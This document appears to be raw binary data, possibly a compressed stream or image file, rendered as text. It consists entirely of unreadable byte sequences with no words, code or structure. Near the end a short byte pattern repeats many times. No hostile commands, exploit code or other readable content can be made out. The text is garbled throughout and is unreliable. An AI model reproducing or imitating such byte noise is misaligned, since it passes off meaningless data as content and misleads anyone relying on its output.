����H�F`��`�I��g� /�j,f���Z�{׸M%]�)��vGS�)_R�H��s�f���o ش�5��?����N�1jy�+�5�K"��c����(
�����6�x#��&���p�- � b�O� � 0�Aq��Z�)(���"�����Ʉ	�5���@Q���I[\.(�i�F��'@�l�"�7��d	��
h����(�#�4QS��82!lJl῭g�6���:��=�i���bX���@B�m^s]����S�H�v#'�O��M�g���FQ1@��M��K^}A�@�9c�Sտ�ȫ F�#�3��=�Q�NM�)@5��;�z�9R�i���?�qX���(]A���V[_o\l��Y�:n� ��V�VȌ��$x�ܹi˻z�[H	$:�#OGq�щmn`� ��@�`A�S�ֲ�X�����pzݬ�_\����
>+l?�Q�H�ɪ��v�I�?������ G�FQ�����.I����b ���w�2��74��֖�H����`0:�)u�̶;M�Ӥl���0-M����$}�{�^-4�xSqFGE�Z(�gE�3OD]�k)Dh��g1oMM�� �K�]���?��}����a�1��72��Q�̱�#1ƈ}U@������6������1��(��ϯW3 �a��p��m�΁{�Ω�羥j�2 �?�;��J�qf%'�������3��[j3ƀ!��R�B����> �1М�t�C'}���Ɠ�V�B��3�?��O�N�H��_�|\S@��K�&�
�V�~��m� �y��N&��:�	�G�u�]���w���{�Y��S��8��8�QC�	�,�pͩ�a��/�d ��!�]��k'C%��_�3�Lj �xl�<sfk� � � Ah*e���Y�$� �T�h�W�h*h���I���)?��/�������5��}]�:3� �lu^���~T�ɿm���u��5��Q�S"H��"����l�nQ{aߗt��W����3j8����Y5����5�f�B؏�$@��L��_�Ј���8V�P�>QC�>�4fA�M�=(� ,P�a��2z����������R���`0٤%2�f��²P������Ӧ sM���(�6Xp�[�W>���X[��T�� --]�p�f e�6���ܛ��c#�D��u�ě��:��.r���`��t	�GV�5*y��E�Q�`65��FO���r?��}�|I �A� �{��)6M��� ���T�9N�T#���G���0yյ:f��`(}Z8V�)� �� ��A �@A3����Dp��7ݜo��Y1���d�Z1 ����n !+���`<j��PH��_�* [�A�H��������g�K�;���|'��h�o����?��Ҟ�sC�MTAdR>z��\�h��8�,X����x�bL�ȯ�|���7Λ1��@�9ת��?A���Y߬&Ȅz�n"����A���nCy_d5z,��H��̓豹f���h[�k��&��,��w�d����f&*���9n��w�MI�$x�_]�l������ő�������c�v7�A&�Y�j���M~�X�L�`��[��5!+:�ᰃ�(�v��T`���n􁾏�w�k��Y��0�`0!��D���چȉ� �0Ӽ����w���<'efF D@�"�KzL%t�k��s3YS�o	�$M$�B? 
�Bi�aJ�������RCS>���J�h�>�_s�@�<��(�/�+ԂK�������v!DF�_)�=������ˠ��J��̝c���sh[��\���g��k�p���� ��xX��L�ׄ^M�8���>oI_���yw�����4q�v�慀�P���cC�
��|!<0��M)������>�@��V �ABf���պ�0l0J���ɑ�~g�LL�>	����_��k�(&��Ǡ6\��k�ۓ��л4b=���z�el+vk��8�%��H:X@*�}?��^w���U�0�`0.	������9E��� �i	�~B��]�t<y���ы.���ܕ2cs�>��[�$~��JhYWrGsH�a�>�D�����.o0WD��m������� �����ߦ$�\ES-a���lM���>�������ǚ0(GF�4�|���}�Tv��+�~}�>���>
�{�k�hx L�U c�!lz�PS��b����#����:Ϥ��0(��j%6��sv�	6<� �萃������?=��
�
h��v�A��KW �G�f��q!��5�������x�F�c�G�S�c�c��#W���]so�G9��
�S�/��#�W$t�a�Z�-����:����"�%���K~O|�k�,3 c�P�!gR& !�	�aPP^g�eA�İM���p>�N��yG��ݺ���a���hy��܊+ �%���-�°$j����$��� �P��F�C�	z��K)���)�� Ud�`2hd�N�D� �7^rk�[�T��L?�>����U$> �Z	�2 ��ǿ�u���c��`0��-ߢiοF�o� R:��ՒB�53A{�*x�����s	�'f�V�2������"�>P�� �������`?�)Xğ�NL7{V�l�� ��T�H�N����g<�`"�m@L/��z�Ʀ�@�|����#��)p�3@���g���,��8o�DS�o���;ߪ��uw�i���m���uA����5w�k��V-�e��`2ᗜ�¯�(��[`��*t���Bk ?7΅ڏ=O\qu������0613.�JF� H�e�\�D+�����DR�P�J�~�@A3@��A����A@�����eq�j�����+�,�~_���q0��iH}I9v�o����.�D&�e{�����,��Q���,t��MP&�O��ZXs��ixl60��&\2u+� CS��Zf��~4h�w�Q������)�����c������ͺ������%_k�"]�����l��ݘ�y�V�����tc�F���!8��Pf�b_;�?T�ai:���"|���$�1>t3�^�
��{j?��g���ӀR�<�vێl���c��><��<cؠ'=�̥9V	�5A(��|����L���0]��iV�"�T�a�-1��Ĳ��ԑp�2���/��7<�@��E	3�S^Y�W����ɓNܒm�H���C�tV�e맒2�ϠE4	�=C�ki�S�2��սf�͆;H����aD���K�d&6���2�����b�g^�-��d3���BH�_���x�������ei������H�I�`0�2_ꗟ�C���Z(R�g�H��N�@����wF�s&���ԩj\�c4�4D���\
K>�	����G/��,[nKㅾ�-���m'�p���Τ@'���2�Nb��X�ߧ��B����p����G�C0;�.e���f=C��/ez�Q��U�0+1���G��a6�%����'�n
D�H���tI��y��U�> c$�i�%���R��u΂�ȃ�x�@d鹟 ��'BU�:�	�
<��ic
�ĝ݄(��;q�A�E���b��R���?�9�`9�_�%utC���Pq �־�5�V�	��]�%��Aw��6�4|3�����%�ɏvy�e0v{$���Z^�N����{�:vG@��3��B�����@�]��S�`0#M�\J'B�dPͱꊱ��5s=_�J��/�B�k!����p�C��=��p;&����/�E��_��k>� �	�� �4�L@�Q�ǐ�>':�Nޭ���/P27��i�7��;>2���� �=��Y@ǿ���0,�������Hb����t 1�Z���T+��Z�1J��OAU��7@C*EgB�Q�8B
� h�U$��x��y&�= B;
턨α\{�rX���aY�g*t�M"i��s���ZrCp�0�3 .�w���*�l���k[:Ej{�;
���K��:��p�R�tl��؉��љ1f�!
s/�j0�1.1,����Y���6��o2�[;@�HD���,����� �1z ��)�K�t�� s"���<���yUЫDB�	��|�RC[ �U��hr!/���7��n��''��n;��f.�Y8_�Qz�2�q���ވ�-i�R�~6���|CG�o=S�;��\���H����(]{`��8�]�� 	��W\t�"ξ��q����+J�U��x�mB�-�?��@�۶˂fҞN����i�3 ct��0�_�Q�e�R��������W�ȉ��3f �M�&L�T������2ĔI�Z�4B!�Ap�%�����7:tQj"����H�#���%��1����>��."��V���7A���ֳv��� ��5�n9�'��W7_h�ab��6������(�S���2Ȕ�V�d�WR�� }q!�;}�����o^� 0��184՝�MT$�Rmi�
(�@�P4��id��"�����Pt:�5���+�Z�Ǿ��
��'���g>¶���1]`������ �MzH%{7=����u��kh���0�H�/=���pad
�/.��X~�m�W������R}�O�+9��<^7i�1���+y�wz�Z�ju
3 ���#`�<���!�swN��>y� �h�*����q K��9���r<k���������d�)#Ђ,���I��������Cf|\�)K8��k���}0�W_��v�f^��z&�:@��Y�x6d�~��[K?'q�< P{2D !����w���O.]�j ^�`0%PtO����}ki�ۄF�4�m��-r}L�2���-�����I`�)����.�'~�;x������/݃`��A!�@vl:M�&���o��J��2B�$J���q�=�JZF����/'t����ܒ�7�_-#D����+��j$^�g� ��D"�ﺽ��'�0�PRƀ�q���Cz�'�a��oOŻ`��`0� (�yMΙA�oG��B| d�ߜЃ*����7�F�g�f-<s�]��9�H���t��tM<�R@~,�N5�I��CZ�:�cr1��^s�@F ��euL~��>��/S�aL~O cl0ao:D��'q���k��I ��n�K��� m�c����o��U���660Fǐ���4�6Af0�RZ&�ޟ�ܟ �0��50�L�rH܁�T���,����������V]S��10��&D~�� ��߽�Of����<_=Ys�������!�BO S7��?�T�.P���/���oG?�_K��H�L3� tG@�����ݵ��ӟM#V�?� 0F��N�Z�o;aX�Y�w s ��O��&ؐ�8(!�!Q��7$���`�wQ�~��-��*:	��`� ���-���ϡ�;���0,UR=�덟�q�C�(	&D��>D�>��ʀ��	����� �9\S�_�l�m��/�p��|����W^���6!��`0�^BKĆ!0B��+�g�Yܕ0�'�4�)h�!�ȜyXGV`��^}p�86H��Б��iPd�=���/�%3"@𝓬�*� ��� .��Lo�|�u���b�Ձ��큿�~M@��%��X\r��o=��}ʤ���.{�=��Y�?�(& �`0���C��΄9m��\���tBM���&��i ;�$ؐ��A���%i�z�����aZ~3� �  ��z�RIf,�@@�7mg��aFh�[���>��r�2���\�>H��_ ��ں�T;⟵a䒽+��]f����W���_�*���L����1��`0���^J�͹6d��L�cByi��������S����if��T�3ҝޕ0�k�󴼮{�����i�>�������.O��;��r�?���.�3�L:}�m(��w�I�� =݂n���qO�������rS���Mc�C~_�{��s�4����$�b��.]�F�ke���KGd0�����uR�x��)(�j�d�� �!�E��P��i�A��u��\ ^g���}�Ίpǽv��v�1Ȩ�q���'��8}�$��W�@��L���f�D(4�XV��Y��u:_$�_;��+�-#��#0������J�����y�,q������{���h
[;�-�K�5���2�\�<]��/G%�l`0�i�p���EC��>��`�	&�3��rS��>FS��6	���N���?�
��~Uл	���y@K�n��h�4��@���N��v�M(8%��
N^e�	��)�N~e@B��Dh� J��;Z-��^�#�KG�/��.��}�@Zd������=��U���Hdڡ1`'@���vHM�23���T���3���W '���4d]��W������Cv����I0e(�Dާp�e��1�A�pT��Q�1"� _�VL�Z2�b�����[�:�z͔3���Ol��Rۿ��W��2�` ��`L+!�B�twBG43΂���'q:��c	�B��&�u�
!l/��
��u��'�=���.�w��QS��&ڙuB:r�������H�4������'^�'�)�{X>���,�@���]t�������˖��/M���B�E����`0�~�&�"3��Q��jI�� c23A�GBF�S��$a����t!"�fK��"�f�����@(u�p�ӅW���j�ev�����\��<���k�q��<g� XLErq�]��
��^0�x�u����~�z�Q�"4# 9 9���׏�{��Z@��)�$�`0����$�:�i��O�8(5�Ĵ1�=e"� ��s��ۖ3BK�i�^fk�����P�����(��Y]9aK��������!#����=[W3�wF���g��V�k]�	v0�&� K�[�7�@��0��Z���)?�v�ǐ��������� 0�`@��`���S u�3���p����ov֩К5�6 \G?_�ɛI� �Q�Ｐ�:��ꓖ#�S�����\����9Am��k2�H����:�Q��ɒc� ���w����/w�z��JS� k c`���O rA��m��������������U�F����"qQksg@C�M!*�S�nl�>�Rzn&c d�,@��]bN�a�!sFA��!(�1��������x�P����`�8e1�%WB%��H{�~�tCz��K���倦,}��=O�^����Um:������l5�)Of c ��"V�"��p��z�^�J�H��!�F�O�$��Y)l�{A�'uI���&bK���9��0ty_��Ǥ��=���9�ۤCn��ܦŴ�3��(M�7N8�"����f��ܽ��,��i$@��~i��/|%�"�}J%~Ъ��v�(��0�`0�Md���-�J[k���>{�j��:�1%�:��hk�
�t��N�b4t�� Ϛ���\�-m� c��_�����w�2&?���e@�6�p��Y�8�l����ߕ/ӳ��iF���h�Ϥ'�O�<u?����S~���&[㯈��W3 �1��V���V �O�Ќ�鿵�,��Pbm�������[9�Bd�R{vѬ�#�|�w*+��Ο9/"�B$j�o�s�"� E� 9�L8�F��a�<�������C�%x�f���?������;�Q�A ���G��y� �����D�O��� r+x� ��`$����!�����'�:۶Y����-C�[J���e^i
Q���O����D�Tn��s�t<�ͱ!�27a�R�	}�r� �\��������5^} ����'W�>!�?i������m�4M���>��RX~�wSG?E�պC�Ǩ�/�倦�� 0� B(���X{� �f���iK�mgI�e)�ѻXt`]p$�L�N�T���x�CKa�u7�o�g\
�y�"�8����
 ϓ��C��J�B�� ��P�H4>f��O�g�,br�9A�=@a�_W꧌��'$�h�O������ �	 ��� ��E0�`0���	�%0tF��L�k�l�u���1C`��o��f�,�>!�@$��l&"��EFP'W����ݐ�'{<�в,+_�0}�4���]`�c����Cf�~>-A��o���� �"�S? �O�e� ��,��aq��P&�Z �
	�-$Ϟ�'.V�߄��v�����~)9�N��1�p4 �n�g��f��BR�'��\ro��aN��ƞ@%c ˨D[�	�Sw.��	�_�w$���߸�F3�:6�t9<�ˋ��o�n;�F�.J5�j�l�Dw��G3 	q�fZ ��o1>�?�M�ennq5 ֱ�}h}B?1M՗%��G~�L�7L@�-�- �o;��� 3 �1��DHR6@ؚ�~M�!ČRIZOy�
��>��P3�Swޕ�'��<}��\�
��q�@�Z=R���qy������o��?���Xp��a���`y�K��u�E &��^�c��4����H�7ӼH����iu��|q�������[�_�*���Z�WO]f U��P�`0�A����M��Ʒsz����a�x��w�Q��5cT����e�R�~�7��W\핫�I�3�S���.�OI�V��DmN0���V��D+pI��ц�V�Y��csf���g��$����\�> γ�L�=�e�u�l	 ؿlF��g�������5	�E���������!��@y:aߊn� ��Dt�����^��Z�Ƭ�\&�RBh��n���V^SB�;�W�ڥ��T��<���@�4j�n��[�P�Tv��D#�*�{`b6l��K`�^����ٹ�υ�h4d��HI��Ϻ��ô�<pIҥC��V�%�ധ��⪫���`�S�Ϸ�̓��i�*�����Ǥ�� ��`&$�Ý�fq2=���f��|L��U�#}�m۞\g9/��jxj�ݰ�Ƅ�&R>��iD9J`��9c�?�L���眍I�
��TD\u_��<!�x3·Ǽ&v�f�;�CXi"r���\���!���6�ҏv �u�\�
LT�O^x��7� �i�������.}�� 0� B�?`3 mM��@��Z̓H��9��0s뭜`@@�dE|��+���x3<���D��^��p�;��ec�O�z&uB�nK��B�e��3�X����ɤO�+�P����g���,J���*�b����|�Vy32K����$ <|�9��?�ju*巴�O�������1�!@�e�`0�A�V���H�@��P��vz<q�[`�`|�ƙ� ����_�D�ʫS���|*䔰hbB������p��r��̝�Af̍�D#@��`Z��Ek���4�m=��i |Ue�yML��r��e�N�Չ��ey�C��?���@?�ǿ~oT����� ��`(���+!���Qm	���-��v`�6[%��X��Rx&a 2�U ��{K�����(�S�A e�R�EX�6}h�J�d�!����S� o�jJM�e4��	���JzO�-��(��r:<u�͙O��Q�[� 2������hS�f cH�M �fMf�qE�q�D_~��NJ�P"$�7Gm��F2�}Y��@X�y> c���L�6�Vf��Jh;fY7�h�@��4j2@� 2r`�X ��HY�\������|�)&T���.��L�.F�oY����R3�Z��O�yq���?�� ��`&��[�4�U�� �A�q�[�5�-M��������q��/����fA�d~7R���H� �?���ٵL��2&�ќD�������!��ZG�O��c_��2��䮔�"1��\eI��֟.�3��0F�%��W��y�nϙ`0"��i����Z�m� �9��.�U����v�� ��qb�]�Ō ��`�� ֛S��	���/ �^
�'We�r�0����a�)�_��/��L�7 "7@�ZP�� $�cJwq�L�bnrF�29�#m� a��Ĕ���N������n;��m�& ��`7�&1�``$��J$���-��2�?M#� -�/}K��v�,��`��Y�	��ź�"(+V<���dT`ׄ��� �����`� .ƀ�C ��@2��x������v6�%v���%	����=%��,H�q�xe<�6}����:�:�4 ;сL�eVޤ�>i��W: �k�D0'�X��'���4��/�� F+`v	n�k������TB��bk�\���[��%f����:��I	�p�.���eidt�Ę��*��_b�~p���� ƱoLSL�n��.D�ZM�� L7��	������#��z�S���� ������j`t T��m�ģ�'��`(f�x��L=�G�2�h?h%�!��^~)�d.^�8��o,�ӊLB���\x�����[�ʄ���7���4��P��S� ����T�=*&@_�y�"��F� >z+ 0Ld�W���I��$� ݗ�w����K�z6�g��f�O5,��>������L�,�{PQ�.�� L7^�H���
cɧ��F����0�)P��{Wh�/R��1�c�!�y[�|"�0��$�6�xM����sw�%Zl��O��|M�u9�P��\+@Ҩ�$q���>I%�dl�#R�RkT_L^t3�_� ��՘t�AaG�5����w7ig�2��*����?a3J�K��6D�Z B����[r	@5�*H�b��tc���= M3���4�u� ~|.0hn{�	h���{r�Xk���F������k�"�%�_a1i��3�w��]�qP3):M绬�$u��>�T�m$xsoƔ�6M�R����#wD&�� ����kz�{��($�j�G��ȥ��QL@%���9ay��?}ߒ0R5��tc��FFϱöʑ�)\s�]����f̜	�5kS	�2�f����J	��� M2'n��6��A�)�+���uV^s T9A�<��r����à=23����T�o�h� 2c&@�7����7ކ�yʟ��𸌒��\]/��f�*dD�E����2��#���I�� 0Ux�+&fCc���`ԁH �����qE�s���R/Um�ȹ"X"��ܞly��3#�:M�D�����e�+{D~o�9
-��!g2 �! t�l.���h@ؒ�c%�H�l�PA�Pw1�\�M��t%@�,�d�J}]1kf)������ ��op�ˠ1,�+�e���/�_�+4�1���LeX��L�̗�Q�@eψ`�p@�PGĿ
�^��;�0ׅf@rӂ$�RfH3
���rf ��a�L�@ת���t�G�ٲH�k!�@��V@%a�m�Bfm�vU3 F[�᳠1�����l� ĲG2�5�R����J�D&U�g��AS�H�Sچ1oXNo���2:m��QO@�_�P�t�����2s������~�?=�9C �6C`�/�_��(	�?{6@3!�R��˅y*�r���g>����[Ac�o����r3�c�M9�rɱ�!�ZZ�egΎ��A;�l}G���6��J
�Ȗҙ�����?R7�7�Bo��i�v��e|&͛'3M��Z�R?h��쏮P������0�W_k ���`���Py�� O?=E+�J^��w`�~Ӆ�����EW@�����: 1��`�9��㌞H�T�$����o<�$�҇�(�����F��9a���O<�49~X�����j�~!�s稥���`����<ۙ3ҭ��Sɘ��= ����?�~w��vF(m��q��~����8Bm���`�Y���P�L��y�^qa���A���� ����>��ͭ��	�gBϱ�*z��ad���*�;�� '| ���aBM ��-/�r�찠�Z�`uBPW���6�?��Ǜ�}�hȴ"�z�� ��<(m������}�_�����vm�����Ф�l�g|�iS5;q�S�-�����#P{�g�z�	{��k��� �k2��c���a�]�ch�vj��aH�Q"���x�v�3 /�z0�/�R5��j`Q{�j��$z�U ^pßS�{ʱc�?�n5c#*"�p�K^����� y�`OW��<1�D���Eq0�H�����h/�t�;,
Z���,�o�oь� Ç��&�&�*س/�)�����u��k.��@ �`��?�	�m�Vq*~��[��J�����/��;�/E'����0��K �}0]�o�c�K����P�c@��_�	*���~A3�=-�4X[�	��p����n0����Du���`�=�8`��
���Ŋ�����_��9��kW����k�Xa��&؎�!3 ��^�DH�
��ٟ�!r�C�-i?��Ղ �űo k+��OY��-������/R��y.�d����=!�6�� �`�9
7�7��I��[��'rf c��l�ڞ̾	yt���#0�`Pl�0Q?�Ò{~�{`0Ϛp��N:�ͯ�N�{n��� ��
z
d^�'�;�R�͕�Ͳ��WB�4��<���J�c����� �A�W�^�Y�3/��j���f�Dr���^�N������)��w�A��ad`��0��>������� ��50C$���ُ LԌ��R:����qs��-�[��� ���4�m�_p�C�`���� �o�����b�M��~�����H� ����?����� ?9}\�������h�u�{�� ES�'p��� 0\z��6�~�{����>��et���������UxnB��o(`�;C� ��M��~~)/�c7Pp�K^s`u�&���t0�`0��B�o
�é2�T�� �mU�o�F��mf ����Ls�_1���xf0#�����7��V�ē� �hc��*�ঀ�\�'`0F
Z��E�xh90�`�.�%K���M�������`���-���H��w C� ��b~bw|�+�1<�0���F�c*�ь2�ۢ���U����P`�1�xٞͬ=6�͵ �}��5��1‫��*�V`��?0`� c4�������,O� ��% k��1�8�% �ӆ����u�P`�1���c�4�1����m�`�4P����`Z��Q���Ff ���ljY���� �V�1��}� �%R����b0r0�=`���^�����	F�]������.�
6�`�P��[f5wq��l�g0p5@�8�"��N�����1J�-J1(ISX�����#0��B#X7	p� ��u�5̀�� ct���E�5�8���s��Ipэ�ǒ��b�� sf%c�l�,%����u��g(��n1���$w6�⻏O�����z�1I`���9Sk@Z;��v{9��!/�F�����?(3�Ï@O����4ad��s���w�S{�
p�����q�}�i�9S��2 ��o^�|�3��<F��5�/d��>p�e ��
�]|#����u2�S-5A`�g��`i2��ݿ �~7�6����`��T(ݩN���3�/�wL��� �4�#U�>#l�����z�k��?xá��H���3��r�
 c�Ċ䠦d�����U�S�y	��O8<yf�u��N����Lk���	�0��nzm>��G	��~	p���<�N�ZFP�����2�;�e����@�����~�� �&w~��1 �n�6Йj��t��j�<��J��X��H��3�b�rB�·_9�\����ڋ����L2��w ~�+�ɚ�J�������՗�g���(Uu]�d��n ��a��n(���ED�5���=�K�Do8�A혻���b�������<���C��ٽ�L����/���É��[��!Q�KQ�:1!�'?o�4i>���{?�i���_'��7 oz%�>/�Fp�� �:��|� �}14�ӎ�Z��z�ޓ+a���V�7���u��s�/���o~����	��q�R��C�v���ѹ�
`���@�tS*7ē#U
#j��4z�7��) �?�`0z��2z�. ��u�Q����}:u����M`�p�e K�
��	���V���)�I�f�t6B�a��_F��d%�v,e0\ ��o	'�Q� ��}�݁6��{�c�U���N`0Rl�M���3\a�q��� ���x�����e�g�1`P�N�k���ꩍW0@����zgF�^|�Aߞa���z�\Z��ao�~��}�A@7� w�`�a���[ �t30=E/�m��b �6���\W �lp�Æφ�q�~�Gc�j����Z���1�,���l`�����#0L��� 0R�x���x�!0t���Kx�6c���=���~�0\�s���bW <6��g\`�N_�;�&�`耛�,��Bbm�ZM�c�q�n�ب�p���&����FwD�7�j���?����r�T�`���n:�2���V���� H()�ݐe�M�g׿��U��~`0�r�"|2���0 ����(�+WCc��X�:'�.���b�`?�N���kG����`��� �N%2 �7h�74i�@�n����n���.��/w�1e���Q ��3�h�nd��* ��~fMo�!1�+/~���1UX8�N��R�`�f��Qv|�� H�֯�䃶can�ি �1��Ȓ#��24��e'@���k�����
������.��Q��d�1< Z�A�(�����
��{ ~w�}@E�c0�	8�9��cx���� @<:« pK�&7BZЁm��p�C0�8��v8T�D}ߕ�F�ԅ7���bx�&�@��(G�-��t�\��mC��?��hj8�	~c�\[n���1�j�Y]�{�7�B��K^ ��aw�0<���o�a��0����d �w���e�x���������$\�[��>��y[)��Ɗ�1�f�	��� �賂rS�a�D��1�˯U�F�����?�0��<���C����n��hs""B��5�v��������v��b�a��_V��CV;�HW7�p��FM��o��5A�� ��'�V���`�Ŀv�p�f�<oK���9S��8�e�oP�� G�����k��3j����p��,���� 4�m���\.�d$�nwy\7�L������fvJԳ/|�
���#Y�D���&%�_^p�}��1�}�p�a����7y���0ν��	`� W���.v�!248��M3Rμ)�S{/�a\�y�]����Y 53g�k��� ��h���)�s�1���Z�W&Z���mI�%;E��y�i`��p0 8y7�p5l�H�v9�p��T8���ʀ�U�����(������]����.�"1뜩6���p�@��x��;��;M`�5�����]9I5�SLN��� ��8�����WՏ2� �y����l�Fڛ5[i��v|�+�s|�a��������8� \6� w�kJBD���hA�96}녷�`�]�1�sS��ư ����O(�^F%�����ME� ,�� V4������xݢ��9��������((�+3���s�34�_��q�r�I=��A��9 �޿9�.�������8��H`�|�� [m�0�GД�T0�"�55��v��z68h?���<����1��ޣ�2�o�mN�7��U M�ާ�F+z��Q]�D�)lа	 ��������`�b^��`�/��o ��� 4i�A�C�a ��zԄ4)M5� �����!Cy��`0z�;6a ^�0��I–��]���`I�/D�ရ�����(�C��.�+�c
���ޑ0ó�m�0Od�5 �P!54�P��*��w�c'h���(�
�15@S :2,�	�.؋X}!�5�-l0�Ǳ��_���e0S������1� :i5��E�b/�M�B4	p�� �� cJ�u���q�`0l��v[#��3 Ϛ0��0��� 8x`4t`lb=��_�}(.�0���ʗ#��3 sf7�P�1��M��h`? �7i
�_p�=�h�y���FSڽ��3 HZ��cz��;�~�f�Vk�G|�.�,jOμ��/mM�a���v��!�����me���g'��,�4��g$��Jo�D�zh�\�����`4�;=
�� `��&�wr(QK�F��<'�0��n; <kh�4������`4�m� ���3 �ޠ9�T�> �b pG����olnáG��~`0Ӏ�6��p0 M�߲���b p��)��� ��W���a�E2�c�<`(4�>?E�xChx%�ٶ��h�-���xks~$�9�6�X�W�����p�] '~{p7�b0�M��c>Ф 'kd��h�S���Va:��9c�@Ǹ�v&��`Y�+�?�{d�'�Բ-ă��&�NE�����]� ��.���W^�~������ �`9O4q�k{P
��0p��N�?�	�����s<����܅ m���Ǡ�@�ҽv�t>4Pv�JC�x� ��д4U�h�i��Ѥ���0�@��T�rx$<�`8������Wf�=vx�V0p��J6Eu��nQS	�)��	�1 ��pԇ��L�^;�� ����^>+��8�����"p ni��aolz�@;h��͵�`$p=�� �{W� �ʱ0��� 4� �
�2��}�	���{W�8\}=�= �1���*��{ '��ᰧ�� 4��s�� �Д# J�3zd�:l��m����~�&cx���n���S�L<�l��	|�Z�}+��{�j���{��^s n���[���M����5�&c~�9�ظ��[(}q@?�
���� vz���7H@����c�ps�x�C�O�XР	`���0˅��6d��b��|y�[H��/8�2`0��Ӳ����`3 �������G�Ni�o]���-N=��P3�8�r��i��2 ����.���mA�y4�]v�Ά�@��{d�.�0C4q1��2 {���o
��� �.�����v�6�N���4���_��'��d��t`p�W�����m�0�Ґ`�� /�:��zL�	�Zp���`5�0-\`��1�~��`7���b�0�::��.~� �sR��_���=���#N�ؼ������<	���7��|��:.7zr@<�qR<eq�e�(���=���`0�������(A�+pO�z�?���w�@��?&��=a0S��e �{Í��MnO�D��@G�l|�ס��K���3��`0��� \s#4P�)�:t�A�i PF�M����nUL@?�qӟ+� �1U\��g73�?��/w#7u(���cpC�n�qǿ}���W����6���c*1��]�m�WWÔ��#^S�knHl�wC�x���g��\�Xܛ��~�{`0���`���`����+�1��O����g�z���s�����&D����`���Ťo��`0S�m�>M�������W�� '�?��H��z*�?M��ᩧνL�!��`�F ��xγժ�&�;N�3�(�6�8�,c����� ���G�i����@����2N5�ܫ�c�1�& �-wN��4z�JИ~�//���57ݖ�n��`���  μ���[���vȖa=�$L9��s�AzB����������`0F�� \��އ��7Q��րW{�X�@������	�g�����`0z��` ֮U΀�����x��x��K=�/~þ�0c�g�y���5 �/�� ��]z��:Ǩ����;3��G .��c�1{0���0 ������P`�!���9n�=ў�ð����nK�=w�� sx�a0��_H��_w����7��J۞�P���
�l���]����s���S��7��C��F�q�)�����=	���1�� k��l� ��1�Ë�b ��� [ci�r>�2hs� ~A?��x��tǌ]�;���������w'�y�:� ?��� o}�
�O�T�k����ݥ\s�bJ:����/�&���1��L2h�<f���F��$P|� ���ݥ��2���op�s�1t��ؐa� �����unSB{��@cx�\J 3vcb
8�C �a�zVwR9J�G�>'�.p��x#��8� ��{��p�~�Y���`����Ta�m>�e�n����f��~� l�0<> �!͵7@G@��O�\v�Mo�%�p���Ο�n�~&����;Q;l����o��Ő��A2�M̶�RA��1| �o���$G�[7v�d�>�fU_M)u����~�}�����7�� �M���x,a ��mS{؁g�9��&�H��o�4t���|�c�L hKE;��ƗA��Գ�:�X��z��D�3n��vz�^��P7�����s?��Q,��?����gb�]'����z�� ���)�f�z�����3��A���N�0�0�F'���.�0a �_抄��\c�9�`O���	���>Q�_�<���/�N���yY2aȻY�6��/�UƒI�o��ӌ�2��G�C_C�G9����^�'֓=���z���&�1���|��n���K��Ph��7�R�X�r�
�T�n	����`Lp������ax �����E�󺚶j\J҉��t�iZ��K31Rc�s�!���Ջ���g�����8�ç2��^:|�1����m|9+1<��<r��:��`3(��&n���O�^�Z�n������c��f��2���U$]6��!S�2�������Pa�_��0� ~��N.��pg���ypPTdlf�}0m��{��[����w���h?����f�3~Y���S�Y�T����!p�RF��f P�����30�b���/��ތ���[ӅGKT_´��3�q��]ᎎ��o����O(&�P����`4�ˮ��a�ht��_���?������5�?�E���tU�i(�AH����J���>���W!~���5���w����`4�,�� F']٣�J� �� �t��s���h��:�yAw^�M��ۺ_Z���&���I1���3<���YS|�C껩��K��8D�b0��S=���50r�F��O^��R��^���շ�6	\�x�5���`����7Ȉ��:�
[l
�``���O57�A�Ƌv�q��	?�94PS{�%��1 JY���� (y}��*�J��Ά���m
� ��G�/O=�_W���WO�~��[^=8�������퓀����Vmi�`LP�ij��� �M��`��H�>`��BG��{��:�kFf�0���᣽���Q�C�����U�4� �X����؈1|@���k�-\]�ݟ���aFI��UQצ�f:�م����>�Q���}�ڽ�[���C�gK�*�9}R�D�4����1�����tb�� ��]��P��պ�\�&�~Y�y-�f����s����``�'���V�4���/cځ[��8`Po���ʸL1x�^◗�W` ��qm����x�+ ��h?Ÿu�!��U ����v�\2H΀�$���|�:"숂�^��e ���y?����''j���8�圄(��500�K"�\��ZER�!,�3����Qo���w55n#f z��ϝ�ݦ�%f���D�3f��b��o��ps��vHm��M����������f������~8��.�@����u��^¬H����r�a:����	���0/��^�Y���F����_ܿ�����OT�����0�k �(�OO��J����
�1��u��v������t�%/x�V�`���L@��_��Ҁ2�3 S���cÉ�~��/��J��=`lK��7P�|+����ї8���w��%��~� ~x6�H�nq*�!'|.�>�5���Ax�WU��Q��5`�=``��B�@L�߰�N�`�-n�S-i=x?�V��������1[���ƺǠC/������:����é����;Z�w@��/�b:��`�=P�~�ӣ�4q�;%���*���T�R�>u�?�VU�N�mK �M�o�/-�o����#^�r��s�o���҇k�& ^�'0�h��JSٺ���Ӵ����6�=��A'�+� p� ��݁��n��1�����<�1��#����ބ�]r�R��u��,Gyyr��Y���}G�m�P�̘��&����Z�d0s�Ĝ�$�{�W�������i<aW�N�?S $�?��}=���T�]����5����)����o|�j��c�|rE�)ۺ��QU&�O�T+���_��=����UL�叩�Aޔ�� �v��F�����'��Hb���_�0O'����+�p�' d��#�G̘�Α�1�428)c^�H��;,��'ǷvOĺfi&���v��	���	���`c������&C�<����3��}m2O�ǩb�[CB�Bª�0m@�z�F �ʹ��y�VD������	�w�Np��X&X���O)�`0c�� ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�� ��`0F� 0�1�`��`0�3 ��`� �`0c� ��`0#f ��A0�`0�b�Il:O�n��Ν���.�"̹�K��&�kB�K�L�:�\�b���������X���t<~r0�!�;P#��A�������řD�$C'�'���`pll���l��~��＜�oB	��z�T|!ȱ����%���3��0��Ik"����*����7�O$�F��"�BoA*M'�eɄB'�����n��'Fs�ތC�c,�j�2�1%�ڭ3��}H5�ݣ�,�b����0: N\8I�ɋ|
